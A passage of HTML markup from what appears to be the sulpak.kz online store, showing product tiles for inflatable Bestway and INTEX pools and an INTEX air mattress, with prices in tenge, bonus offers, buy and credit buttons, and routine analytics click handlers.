            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="102"
            data-class-id="853"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="bassejn_naduvnoj_easy_set_305h76_sm_28120_intex_"
            data-event-value-num="184957">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=184957&amp;classId=853&amp;id=102&amp;price=29990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Бассейн надувной Bestway Blue Rectangular 201х150х51см, 455л  (54005)"
     data-code="72771"
     data-price="12990.0"
     data-brand="Bestway"
     data-list="Бассейны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/naduvnoj_detskij_bassejn_bestway_54005" 
                   data-product-id="72771"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="72771"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_853_3_1_320.webp"
         loading="eager"
         title="Бассейн надувной Bestway Blue Rectangular 201х150х51см, 455л  (54005)"
         alt="Бассейн надувной Bestway Blue Rectangular 201х150х51см, 455л  (54005)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>9 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=3&amp;classId=853"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=3&amp;classId=853"
       data-product-id="853_3" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="853_3"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Бассейны</div>

                        <div class="product__item-name">
                            <a href="/g/naduvnoj_detskij_bassejn_bestway_54005" 
                               data-product-id="72771"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="72771"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Бассейн надувной Bestway Blue Rectangular 201х150х51см, 455л  (54005)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

12 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 390 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 390 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=853&amp;goodId=3&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(72771, this)"
            data-name="Бассейн надувной Bestway Blue Rectangular 201х150х51см, 455л  (54005)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="72771"
            data-price="12990.0"
            data-brand="Bestway"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="3"
            data-class-id="853"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="naduvnoj_detskij_bassejn_bestway_54005"
            data-event-value-num="72771">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=72771&amp;classId=853&amp;id=3&amp;price=12990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Бассейн надувной INTEX Easy Set (28130NP)"
     data-code="443521"
     data-price="39990.0"
     data-brand="INTEX"
     data-list="Бассейны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/semejniyj_naduvnoj_bassejn_easy_set_366_x_76_sm_intex_28130np_goluboj_853_139" 
                   data-product-id="443521"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="443521"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_139_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_139_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_853_139_0_320.webp"
         loading="eager"
         title="Бассейн надувной INTEX Easy Set (28130NP)"
         alt="Бассейн надувной INTEX Easy Set (28130NP)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>8 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=139&amp;classId=853"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=139&amp;classId=853"
       data-product-id="853_139" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="853_139"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Бассейны</div>

                        <div class="product__item-name">
                            <a href="/g/semejniyj_naduvnoj_bassejn_easy_set_366_x_76_sm_intex_28130np_goluboj_853_139" 
                               data-product-id="443521"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="443521"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Бассейн надувной INTEX Easy Set (28130NP)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

39 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 200 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 200 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=853&amp;goodId=139&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(443521, this)"
            data-name="Бассейн надувной INTEX Easy Set (28130NP)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="443521"
            data-price="39990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="139"
            data-class-id="853"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="semejniyj_naduvnoj_bassejn_easy_set_366_x_76_sm_intex_28130np_goluboj_853_139"
            data-event-value-num="443521">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=443521&amp;classId=853&amp;id=139&amp;price=39990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Бассейн надувной INTEX Мандарин 229х147х46см, 519л (57181NP)"
     data-code="443519"
     data-price="13990.0"
     data-brand="INTEX"
     data-list="Бассейны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/semejniyj_naduvnoj_bassejn_mandarin_swim_center_family_229_h_147_h_46_sm_intex_57181np_belooranzheviyj_853_137" 
                   data-product-id="443519"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="443519"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_137_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_137_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_853_137_0_320.webp"
         loading="eager"
         title="Бассейн надувной INTEX Мандарин 229х147х46см, 519л (57181NP)"
         alt="Бассейн надувной INTEX Мандарин 229х147х46см, 519л (57181NP)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_137_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_853_137_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_853_137_1_320.webp"
         loading="lazy"
         title="Бассейн надувной INTEX Мандарин 229х147х46см, 519л (57181NP) - фото 2 | sulpak.kz"
         alt="Бассейн надувной INTEX Мандарин 229х147х46см, 519л (57181NP) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=137&amp;classId=853"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=137&amp;classId=853"
       data-product-id="853_137" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="853_137"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Бассейны</div>

                        <div class="product__item-name">
                            <a href="/g/semejniyj_naduvnoj_bassejn_mandarin_swim_center_family_229_h_147_h_46_sm_intex_57181np_belooranzheviyj_853_137" 
                               data-product-id="443519"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="443519"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Бассейн надувной INTEX Мандарин 229х147х46см, 519л (57181NP)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

13 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 420 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 420 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=853&amp;goodId=137&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(443519, this)"
            data-name="Бассейн надувной INTEX Мандарин 229х147х46см, 519л (57181NP)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="443519"
            data-price="13990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="137"
            data-class-id="853"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="semejniyj_naduvnoj_bassejn_mandarin_swim_center_family_229_h_147_h_46_sm_intex_57181np_belooranzheviyj_853_137"
            data-event-value-num="443519">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=443519&amp;classId=853&amp;id=137&amp;price=13990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной INTEX 64760 Dura-Beam Downy Airbed"
     data-code="436929"
     data-price="9990.0"
     data-brand="INTEX"
     data-list="Надувная мебель">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/matras_naduvnoj_intex_dura_beam_downy_airbed_64760_zelyoniyj_1977_116" 
                   data-product-id="436929"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="436929"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_0_320.webp"
         loading="eager"
         title="Матрас надувной INTEX 64760 Dura-Beam Downy Airbed"
         alt="Матрас надувной INTEX 64760 Dura-Beam Downy Airbed"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_2_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64760 Dura-Beam Downy Airbed - фото 2 | sulpak.kz"
         alt="Матрас надувной INTEX 64760 Dura-Beam Downy Airbed - фото 2"
